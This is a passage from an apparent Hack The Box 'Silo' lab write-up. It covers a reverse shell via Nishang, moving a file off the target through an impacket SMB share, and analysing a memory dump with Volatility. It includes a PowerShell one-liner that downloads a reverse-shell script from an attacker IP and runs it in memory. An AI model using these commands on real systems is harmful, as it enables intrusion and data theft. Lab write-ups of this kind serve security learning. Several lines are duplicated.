 I then copied the code and pasted it into the sqlplus terminal. The server responded that the procedure was completed successfully.
I then copied the code and pasted it into the sqlplus terminal. The server responded that the procedure was completed successfully.

 I confirmed successful RCE by navigating to the .aspx file in the browser and checking my user context.
I confirmed successful RCE by navigating to the .aspx file in the browser and checking my user context.
 Checking my privileges, I do have SeImpersonatePrivilege, so JuicyPotato would most likely work, but I'm going to do it another way.
Checking my privileges, I do have SeImpersonatePrivilege, so JuicyPotato would most likely work, but I'm going to do it another way.
 In order to get a shell, I'll use Nishang (https://github.com/samratashok/nishang). I have it cloned into /opt/. I copied the Invoke-PowerShellTcp script into my working dir.
In order to get a shell, I'll use Nishang (https://github.com/samratashok/nishang). I have it cloned into /opt/. I copied the Invoke-PowerShellTcp script into my working dir.
cp /opt/powershell/nishang/Shells/Invoke-PowerShellTcp.ps1 exploit
I used the following powershell command to retreive the nishang reverse shell ps1 script and execute it in memory.
powershell "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.24/exploit/rev.ps1')"
I caught the reverse shell with my nc listener.

I was able to read the user.txt file in this context.
User Compromise

EoP Enumeration
There was a text file in the user accounts desktop folder. It contains a dropbox link and password, as well as a note indicating that this might be a full memory dump of the machine.
 Navigating to the dropbox URL and copy pasting the password doesn't work.
Navigating to the dropbox URL and copy pasting the password doesn't work.
 Could the password not be displaying correctly in the teminal session? In order to transfer the file to my host for analysis, I stand up a smb-server with impacket.
Could the password not be displaying correctly in the teminal session? In order to transfer the file to my host for analysis, I stand up a smb-server with impacket.
impacket-smbserver pub 'pwd'
I then mount the share on the target as a drive with:
net use z: \\10.10.14.24\pub
I can then copy the file over directly. I ran file on it and saw that it was in ISO-8859 text encoding,
\| \~/ctf/htb/boxes/10.10.10.82-silo/loot htb-silo +2 !1 ?3 ······················ 16:42:38 ─╮
❯ file OracleIssue.txt ─╯
OracleIssue.txt: ISO-8859 text, with CRLF line terminators
Now, when I open it with vim, I can see that the first char in the string is the british pound sign.
 I am now able to sign in and download the file.
I am now able to sign in and download the file.
 After unzipping the download, I am presented with a .dmp file. A web search for that extension told me that this is most likely a memory dump, and that I can open it with Volatility on my Linux host. Volatility is a Python3 tool. I tried installing it with pipx.
After unzipping the download, I am presented with a .dmp file. A web search for that extension told me that this is most likely a memory dump, and that I can open it with Volatility on my Linux host. Volatility is a Python3 tool. I tried installing it with pipx.
pipx install git+ssh://git@github.com/volatilityfoundation/volatility.git
That worked, and everything installed in it's venv properly. The pipx output did echo over the ssh-key password prompt weirdly though, so just remember that.
That actually didn't work, as volatility3 doesn't seem to have the same modules available and stuff. I wound up cloning the python2 version of volatility into .local/py2/volatility. I then set up a python2 virtual environment in the .local/py2/volatility/env. I installed the volatility requirements with pip in this virtaulenv. In order to make the program executable from anywhere, I changed the shebang line to be /home/borari/.local/py2/volatility/env/bin/python. I then symlinked vol.py to .local/bin. Now I can call vol.py with 'volatility' anywhere.
With volatility installed, I ran the imageinfo plugin against the stolen .dmp.
volatility imageinfo -f loot/SILO-20180105-221806.dmp

The results of imageinfo suggested that I try a few different profiles. I decided to use the Win2021R2x64 profile, and to dump the clipboard.
volatility -f loot/SILO-20180105-221806.dmp --profile Win2012R2x64 clipboard | tee -a report/logs/volatility.log
